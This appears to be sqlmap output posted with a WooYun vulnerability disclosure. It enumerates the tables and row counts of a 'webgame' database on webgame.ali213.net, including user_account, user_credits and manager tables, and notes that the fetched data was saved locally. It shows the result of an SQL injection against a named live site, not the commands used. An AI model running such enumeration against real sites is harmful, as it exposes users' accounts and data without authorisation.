 Database: webgame
+------------------+---------+
| Table | Entries |
+------------------+---------+
| click_tj | 1336739 |
| testgame | 1030268 |
| webgamenews | 269523 |
| webgamenews_back | 237234 |
| getgame | 51767 |
| user_account_log | 30236 |
| ggoks | 28348 |
| user_credits | 13904 |
| log | 4650 |
| usermember | 3388 |
| webgameoday | 3152 |
| webgameoday_back | 2877 |
| user_account | 1992 |
| web_log | 1625 |
| picname | 1265 |
| sms | 1096 |
| tj | 1090 |
| webgamebrower | 288 |
| webgamehd | 120 |
| rec_user | 109 |
| web_hdqt | 85 |
| linkurl | 65 |
| jfexchange | 63 |
| goods | 46 |
| `user` | 32 |
| news_type | 21 |
| manager | 13 |
| webgamebrowerlog | 1 |
+------------------+---------+
[15:46:03] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\webgame.ali213.net'
www.wooyun.org